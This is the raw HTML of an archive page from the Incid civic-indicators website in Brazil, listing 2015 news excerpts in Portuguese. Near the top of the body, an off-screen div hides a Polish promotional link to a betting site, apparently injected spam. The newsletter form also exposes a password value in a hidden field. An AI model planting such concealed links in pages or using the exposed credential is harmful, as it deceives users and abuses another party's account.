					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

	<style>
		
				
		 		@media only screen and (max-width: 767px) {
			#topbar .callus{ background: #efefef; }	
		}
				
				
				
		
		
			.title{
				display:block;
				line-height: 1 !important;
				background: none;
				margin:0 0 20px 0;
				border-bottom:1px solid #f1f1f1;
				
			}

			.title span{
				display:inline-block;
				line-height: 1 !important;
				background: none;
				margin: 0 0 -1px 0;
				padding: 0 0 10px 0;
				border-bottom:1px solid #cccccc;
			}

				
		/*BODY*/
body { border-top: 3px solid #a70e13; }

/*MAIN NAVIGATION*/
.page-id-901 #header-v4 { margin-bottom: -5px; }

#header-v4 #navigation ul a {
  color: #fff;
  font-size: 15 !important;
  font-family: Ubuntu, Arial, sans-serif;
  padding: 14px 12px !important;
}

#header-v4 #navigation ul#nav > li > a:hover{ background-color: #90B03E; }

#header-v4 #navigation ul#nav > li.sfHover > a { background-color: #FFC20E; }

#header-v4 #navigation ul#nav > li.current-menu-item > a { font-weight: normal !important; }

/*PAGINA PRINCIPAL*/
.page-id-901 #sidebar { float: right; }

.page-id-901 #content { float: left; }

/*TITLE-BAR PAGE*/
.hr-border { display: none; }

/*POSTS*/
a.post-icon.standard { display: none; }

.post .post-content { padding-left: 0; }

.blog .post-meta .meta-author,
.blog .post-meta .meta-comment,
.blog .post-meta .meta-category { display: none; }

.blog .post-meta { margin-left: 0; }

/*POST META CALENDAR*/
.post-meta span {
	background: #A70E13;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #ffffff;
	font-size: 11px;
	margin: 0 10px 0 0;
	padding: 7px 10px 7px 10px;
}

.post-meta span i { display: none; }

/*H3 TITLE SECTIONS*/
.title { border-bottom: 1px solid #FECBA0; }

.title span {
	border-bottom: 2px solid #DE761C;
	color: #de761c;
}

/*SOBREESCREVER BOTOES COM ESTILO*/
form .custom-btn-orange {
	background-image: linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #f7d9a9 0%, #FFFFFF 100%);
	background-color: #f7c36e;
	border-color: #ebb459;
	color: #e98106;
}

form .custom-btn-orange:hover {
	background: #f78d1d;
	background: -webkit-linear-gradient(top, #faa51a, #f47a20);
	background: -moz-linear-gradient(top, #faa51a, #f47a20);
	background: -o-linear-gradient(top, #faa51a, #f47a20);
	background: linear-gradient(top, #faa51a, #f47a20);
	border: solid 1px #da7c0c;
	-webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2), 0px 1px 1px 0px rgba(180, 180, 180, 0.4);
	-moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2), 0px 1px 1px 0px rgba(180, 180, 180, 0.4);
	box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2), 0px 1px 1px 0px rgba(180, 180, 180, 0.4);
	color: #ffffff;
}

/*AL IN ONE CALENDAR*/
.page-id-901 .ai1ec-main-container { margin-bottom: 60px; }

.page-id-901 .ai1ec-agenda-buttons.ai1ec-btn-toolbar.ai1ec-pull-right,
.page-id-901 .ai1ec-subscribe-container.ai1ec-pull-right.ai1ec-btn-group { display: none; }

/*SIDEBAR*/
#sidebar .blog-list-item-description span { display: none; }

/*---------------*/
/*SINGLE POST*/
/*---------------*/
.single-post .blog-h2 { color: #fff; }

.single-post .post-meta .meta-author,
.single-post .post-meta .meta-comment,
.single-post .post-meta .meta-category,
.single-post .comments  { display: none; }

/*----------*/
/*PÁGINAS*/
/*----------*/

/*SOBRE O INCID*/
.our-crew-list p { margin: 10px 0 0; }

.our-crew-list ul li p { margin: 0; }

/*FALE CONOSCO*/
.wpcf7-form {
	float: left;
	margin-right: 30px;
	width: 55%;
}

.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea {
	border: 0 none;
	background-color: #eeeeee;
	box-shadow: 0 0 0 transparent;
	-moz-box-shadow: 0 0 0 transparent;
	-ms-box-shadow: 0 0 0 transparent;
	-o-box-shadow: 0 0 0 transparent;
	-webkit-box-shadow: 0 0 0 transparent;
	width: 100%;
}

.wpcf7-form input[type="email"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.right-container {
	display: block;
	float: left;
	width: 34%;
}

/*FOOTER*/
footer#footer { display: none; }

		
	</style>


</head>

<body data-rsssl=1 class="archive paged author author-incid author-2 paged-3 author-paged-3 et_monarch tribe-no-js"><div style="position: absolute; top: -9999px; left: -9999px;"> <a href="https://mostbet.com.pl/">Mostbet PL</a> to Twój niezawodny towarzysz w świecie zakładów sportowych, gwarantujący ekscytujące wrażenia i duże szanse na sukces!</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=1563184517297960";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	
	<div class="wrapall">
	
	
	<header id="header-v4" class="header clearfix">
		
		<div class="container header-v4-container">
			
			<div class="sixteen columns clearfix">
			
				<div class="four columns alpha">
					<div class="logo">
													<a href="https://incid.org.br/"><img src="https://incid.org.br/site/wp-content/uploads/2015/07/logo-100.png" alt="Incid" class="logo_standard" /></a>
																		</div>
				</div>
				
									<form action="https://incid.org.br/" id="header-searchform" method="get">
					        <input type="text" id="header-s" name="s" value="" autocomplete="off" />
					        <input type="submit" value="Search" id="header-searchsubmit" />
					</form>
				
								
				<div class="slogan"></div>
			
			</div>

		</div>
		
		<div id="navigation" class="sixteen columns clearfix alpha omega">
			<div class="container">
				<div class="sixteen columns">
					<div class="menu-menu-principal-container"><ul id="nav" class="menu"><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://incid.org.br/sobre-o-incid/">Sobre o INCID</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://incid.org.br/cidadania-ativa-direitos-humanos/">Cidadania ativa</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://incid.org.br/sistema-de-indicadores/">Sistema de Indicadores</a></li>
<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://incid.org.br/nossas-acoes/">Nossas ações</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://incid.org.br/faca-parte/">Faça Parte</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-875"><a href="https://incid.org.br/biblioteca/">Biblioteca</a>
<ul class="sub-menu">
	<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://incid.org.br/biblioteca/publicacoes/">Publicações</a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://incid.org.br/biblioteca/pesquisas/">Pesquisas</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://incid.org.br/biblioteca/relatorios/">Relatórios</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://incid.org.br/biblioteca/metodologias/">Metodologias</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-933"><a href="https://incid.org.br/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1042"><a href="https://incid.org.br/category/boletim-do-incid/">Boletim do Incid</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://incid.org.br/eventos/">Agenda</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://incid.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>				</div>
			</div>
		</div>
		
</header>		
<div id="title">
	<div class="container">
		<div class="ten columns">

							<h1></h1>

						
		</div>
			</div>
</div>
<div class="hr-border"></div>

<div id="page-wrap" class="container">
	
	<div id="content" class="sidebar-right twelve columns blog blog-large">
	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/12/28/ii-encontro-do-forum-de-cidadania-ativa-da-aai-2/" title="Link permanente para II Encontro do Fórum de Cidadania Ativa da AAI" rel="bookmark">II Encontro do Fórum de Cidadania Ativa da AAI</a></h2>
		</div>
		<div class="post-excerpt"><p>Cerca de 150 pessoas estiveram presentes no II Encontro do Fórum de Cidadania Ativa da Área de Atuação do Incid (AAI), realizado no dia 05 de Dezembro, no CIEP Pedro… <a href="https://incid.org.br/2015/12/28/ii-encontro-do-forum-de-cidadania-ativa-da-aai-2/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">28/12/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/12/25/candido-grzybowski-temos-que-conquistar-a-cidadania-porque-somos-instituintes-do-poder-e-da-economia-cabe-a-nos-regular-o-mercado/" title="Link permanente para Cândido Grzybowski: ‘Temos que conquistar a cidadania, porque somos instituintes do poder e da economia; cabe a nós regular o mercado’" rel="bookmark">Cândido Grzybowski: ‘Temos que conquistar a cidadania, porque somos instituintes do poder e da economia; cabe a nós regular o mercado’</a></h2>
		</div>
		<div class="post-excerpt"><p>Por Eliane Bardanachvili/CEE-Fiocruz Avaliar a cidadania a partir de “indicadores baseados em gente”, não em negócios, foi o motor da criação do Sistema de Indicadores de Cidadania (Incid) pelo Instituto Brasileiro de Análises… <a href="https://incid.org.br/2015/12/25/candido-grzybowski-temos-que-conquistar-a-cidadania-porque-somos-instituintes-do-poder-e-da-economia-cabe-a-nos-regular-o-mercado/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">25/12/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/12/25/incid-apresenta-plataforma-interativa/" title="Link permanente para Incid apresenta Plataforma interativa" rel="bookmark">Incid apresenta Plataforma interativa</a></h2>
		</div>
		<div class="post-excerpt"><p>O Incid chega a um momento importante na legitimação dos indicadores de cidadania. Após o processo de mapeamento participativo para a construção dos Mapas da Cidadania, produzidos com as Redes… <a href="https://incid.org.br/2015/12/25/incid-apresenta-plataforma-interativa/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">25/12/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/12/10/o-forum-de-cidadania-ativa-da-aai/" title="Link permanente para O Fórum de Cidadania Ativa da AAI" rel="bookmark">O Fórum de Cidadania Ativa da AAI</a></h2>
		</div>
		<div class="post-excerpt"><p>A existência de uma rede habilitada e legitimada na Área de Atuação do Incid (AAI) é condição indispensável para a apropriação dos Indicadores de Cidadania, como instrumento de avaliação e… <a href="https://incid.org.br/2015/12/10/o-forum-de-cidadania-ativa-da-aai/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">10/12/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/12/04/ii-encontro-do-forum-de-cidadania-ativa-da-aai/" title="Link permanente para II Encontro do Fórum de Cidadania Ativa da AAI" rel="bookmark">II Encontro do Fórum de Cidadania Ativa da AAI</a></h2>
		</div>
		<div class="post-excerpt"><p>No próximo sábado, representantes das 14 Redes de Cidadania da AAI irão se encontrar no município de Itaboraí para o II Encontro do Fórum de Cidadania Ativa da Área de… <a href="https://incid.org.br/2015/12/04/ii-encontro-do-forum-de-cidadania-ativa-da-aai/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">04/12/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/12/02/i-encontro-de-comunicadoresas-da-aai/" title="Link permanente para I Encontro de Comunicadores/as da AAI" rel="bookmark">I Encontro de Comunicadores/as da AAI</a></h2>
		</div>
		<div class="post-excerpt"><p>Na próxima sexta-feira (4), o projeto Incid irá realizar o I Encontro de Comunicadores/as do Fórum de Cidadania Ativa da Área de Atuação do Incid (AAI). Cerca de 20 participantes… <a href="https://incid.org.br/2015/12/02/i-encontro-de-comunicadoresas-da-aai/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">02/12/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/11/27/megaprojetos-sonho-efemero-no-brasil/" title="Link permanente para Megaprojetos, sonho efêmero no Brasil" rel="bookmark">Megaprojetos, sonho efêmero no Brasil</a></h2>
		</div>
		<div class="post-excerpt"><p>Por Mario Osava, da IPS –  Itaboraí, Brasil, 3/11/2015 – Viver como músico de uma banda militar é o sonho de Jackson Coutinho, de 21 anos, depois que se dissiparam as… <a href="https://incid.org.br/2015/11/27/megaprojetos-sonho-efemero-no-brasil/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">27/11/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/10/24/semana-da-juventude-em-cachoeiras-de-macacu/" title="Link permanente para Semana da Juventude em Cachoeiras de Macacu" rel="bookmark">Semana da Juventude em Cachoeiras de Macacu</a></h2>
		</div>
		<div class="post-excerpt"><p>A Rede de Cidadania Ativa de Cachoeiras de Macacu realizará entre os dias 26/10 e 1/11 a &#8220;Semana da Juventude&#8221;, em parceria com diversas instituições culturais, esportivas e escolares do… <a href="https://incid.org.br/2015/10/24/semana-da-juventude-em-cachoeiras-de-macacu/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">24/10/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/10/19/mesa-discute-conhecimento-tecnico-em-desastres-ambientais/" title="Link permanente para Mesa discute conhecimento técnico em desastres ambientais" rel="bookmark">Mesa discute conhecimento técnico em desastres ambientais</a></h2>
		</div>
		<div class="post-excerpt"><p>Por Amanda de Sá &#8211; Agência Fiocruz de Notícias Para discutir ações de prevenção e resposta aos desastres ambientais no país, diversos especialistas se reuniram no segundo dia (16/10) do seminário internacional… <a href="https://incid.org.br/2015/10/19/mesa-discute-conhecimento-tecnico-em-desastres-ambientais/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">19/10/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
					
			
<div class="post clearfix">

		
	<a href="#" class="post-icon standard"></a>
	
	<div class="post-content">
		<div class="post-title">
			<h2><a href="https://incid.org.br/2015/09/24/encontro-do-forum-de-cidadania-ativa-da-aai/" title="Link permanente para Encontro do Fórum de Cidadania Ativa da AAI" rel="bookmark">Encontro do Fórum de Cidadania Ativa da AAI</a></h2>
		</div>
		<div class="post-excerpt"><p>O primeiro e fundamental objetivo do Projeto Incid em seu retorno ao território foi dar continuidade – e iniciar em alguns casos &#8211; ao processo de fortalecimento de Redes de… <a href="https://incid.org.br/2015/09/24/encontro-do-forum-de-cidadania-ativa-da-aai/" class="read-more-link">leia mais &rarr;</a></p>
</div>
	</div>
	
	<div class="clear"></div>
	<div class="post-meta"><span class="meta-date"><i class="icon-calendar"></i><time datetime="2026-01-21T17:09:31+00:00" class="updated">24/09/2015</time></span><span class="meta-author"><i class="icon-user"></i><a href="https://incid.org.br/author/incid/" title="Ver todos por incid">incid</a></span><span class="meta-category"><i class="icon-align-left"></i><a href="https://incid.org.br/category/noticias/" rel="category tag">Notícias</a></span>

	</div>

</div>

	
				
	
		<div id="pagination" class="clearfix">
	<span class='allpages'>Página 3 de 20</span><a href='https://incid.org.br/author/incid/page/2/'>&lsaquo; Anterior</a><a href='https://incid.org.br/author/incid/' class="inactive">1</a><a href='https://incid.org.br/author/incid/page/2/' class="inactive">2</a><span class="current">3</span><a href='https://incid.org.br/author/incid/page/4/' class="inactive">4</a><a href='https://incid.org.br/author/incid/page/5/' class="inactive">5</a><a href='https://incid.org.br/author/incid/page/6/' class="inactive">6</a><a href='https://incid.org.br/author/incid/page/7/' class="inactive">7</a><a href="https://incid.org.br/author/incid/page/4/">Próximo &rsaquo;</a><a href='https://incid.org.br/author/incid/page/20/'>Último &raquo;</a></div>
<p class="hidden"><a href="https://incid.org.br/author/incid/page/2/" >&laquo; Página anterior</a> &#8212; <a href="https://incid.org.br/author/incid/page/4/" >Próxima página &raquo;</a></p>	
			
	</div>

<div id="sidebar" class="four columns">

    <div id="text-4" class="widget widget_text"><h3 class="title"><span>Notícias Incid</span></h3>			<div class="textwidget"><div class="latest-blog-list clearfix"><div class="blog-list-item-date">30<span>abr</span></div>
					<div class="blog-list-item-description">
						<h4><a href="https://incid.org.br/2016/04/30/o-sistema-de-indicadores-e-seus-desafios/" title="O Sistema de Indicadores e seus desafios">O Sistema de Indicadores e seus desafios</a></h4>
						<span>0 Comentários</span>
						<div class="blog-list-item-excerpt">“Acredito que esse tenha sido um dos maiores projetos do IBASE. Uma experiência que precisa ser desdobrada. É preciso dar... <a href="https://incid.org.br/2016/04/30/o-sistema-de-indicadores-e-seus-desafios/">Leia Mais &rarr;</a></div>
					</div>
					</div><div class="latest-blog-list clearfix"><div class="blog-list-item-date">30<span>abr</span></div>
					<div class="blog-list-item-description">
						<h4><a href="https://incid.org.br/2016/04/30/sementes-do-incid/" title="Sementes do Incid">Sementes do Incid</a></h4>
						<span>0 Comentários</span>
						<div class="blog-list-item-excerpt">&nbsp; A Proposta Ibase de Indicadores de Cidadania sempre foi a de um olhar da perspectiva da Cidadania Ativa sobre... <a href="https://incid.org.br/2016/04/30/sementes-do-incid/">Leia Mais &rarr;</a></div>
					</div>
					</div><div class="latest-blog-list clearfix"><div class="blog-list-item-date">30<span>abr</span></div>
					<div class="blog-list-item-description">
						<h4><a href="https://incid.org.br/2016/04/30/forum-de-cidadania-ativa-da-aai-e-uma-realidade/" title="Fórum de Cidadania Ativa da AAI é uma realidade">Fórum de Cidadania Ativa da AAI é uma realidade</a></h4>
						<span>0 Comentários</span>
						<div class="blog-list-item-excerpt">O fortalecimento da Cidadania Ativa é parte constitutiva da metodologia desenvolvida pelo IBASE para construção do Sistema de Indicadores de... <a href="https://incid.org.br/2016/04/30/forum-de-cidadania-ativa-da-aai-e-uma-realidade/">Leia Mais &rarr;</a></div>
					</div>
					</div><div class="latest-blog-list clearfix"><div class="blog-list-item-date">20<span>abr</span></div>
					<div class="blog-list-item-description">
						<h4><a href="https://incid.org.br/2016/04/20/boletim-do-forum-de-cidadania-ativa-032016/" title="Boletim do Fórum de Cidadania Ativa &#8211; 03/2016">Boletim do Fórum de Cidadania Ativa &#8211; 03/2016</a></h4>
						<span>0 Comentários</span>
						<div class="blog-list-item-excerpt">Leia as notícias do Boletim do FCA, iniciativa fomentada pelo INCID/Ibase em parceria com a Petrobras (edição de Março de... <a href="https://incid.org.br/2016/04/20/boletim-do-forum-de-cidadania-ativa-032016/">Leia Mais &rarr;</a></div>
					</div>
					</div><div class="clear"></div></div>
		</div>
</div>
</div>

	<div class="clear"></div>
	
		
	<div class="hr-border"></div>	
		
		<footer id="footer">
		<div class="container">
			<div class="clearfix">
				<div id="text-3" class="widget widget_text four columns"><h3>Receba nosso boletim</h3>			<div class="textwidget">                    <div>
                    	<form name="email-subscription" action="https://ibase5.newssender.com.br/recebeForm.php" method="post">
                        	
                            <!-- integracao locaweb -->
                            <input type="hidden" name="uniqid" value="1120188741879691" />
                            <input type="hidden" name="senha" value="26ef5a0d7b67b55ff2ce73bdd5a2799d" />
                            <input type="hidden" name="id_sender_email" value="4721" />
                            <input type="hidden" name="urlredir" value="https://www.incid.org.br/newsletter" />
                            <input type="hidden" name="subscribe[30805]" value="1" />
                            <!--/ integracao locaweb -->
                            
                        	<div class="align-left"><input type="text" name="email" id="email" value="Seu email" /></div>
                            <div class="align-left"><input type="submit" class="submit-button rounded-corner-bottom-right" value="enviar" /></div>
                        </form>
                    </div></div>
		</div>		
			</div>
		</div>
	</footer>
			
	<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="copyright-text eight columns">
									Desenvolvido por  <a href='http://www.primaestudio.com.br/'>Prima Estudio</a>							</div>
			
						<div class="eight columns">
				<div class="social-icons clearfix">
					<ul>
																																					<li class="social-facebook"><a href="https://www.facebook.com/indicadoresdecidadania" target="_blank" title="Facebook">Facebook</a></li>
																																																																																																																			<li class="social-rss"><a href="https://incid.org.br/feed/" target="_blank" title="RSS">RSS</a></li>
											</ul>
				</div>
			</div>
						
		</div>
	</div><!-- end copyright -->
		
	<div class="clear"></div>

	</div><!-- end wrapall -->
		
	
	<div id="back-to-top"><a href="#">Voltar para o Topo</a></div>
	
		
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29474243-1', 'auto');
  ga('send', 'pageview');

</script>
	
	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title">WordPress Download Manager</h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://incid.org.br/site/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
